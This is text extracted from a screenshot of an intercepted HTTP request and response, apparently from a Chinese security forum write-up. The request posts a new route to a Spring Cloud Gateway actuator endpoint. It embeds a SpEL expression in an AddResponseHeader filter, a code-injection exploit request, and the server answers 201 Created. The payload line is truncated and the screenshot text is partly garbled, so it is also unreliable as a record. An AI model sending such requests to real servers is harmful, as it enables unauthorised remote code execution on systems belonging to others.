 Request
Pretty Raw Hex \n
Select extension...
1 POST /actuator/gateway/routes/aaa HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:101.0) Gecko/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: usermember=admin
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 523
12
13 {
14 "id":"aaa",
15 "order":0,
16 "predicates":[
17 {
18 "args":{
19 "_genkey_0":"/test/**"
20 },
21 "name":"Path"
22 }
23 ],
"filters":[
24 {
25 "name":"AddResponseHeader",
26 "args":{
27 "name":"result",
"value":"#{new java.lang.String(T(org.springframework.util.StreamU
}
28 }
],
29 "uri":"http://example.com"
30 }
31
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/aaa
3 content-length: 0
4 connection: close
5
6
先知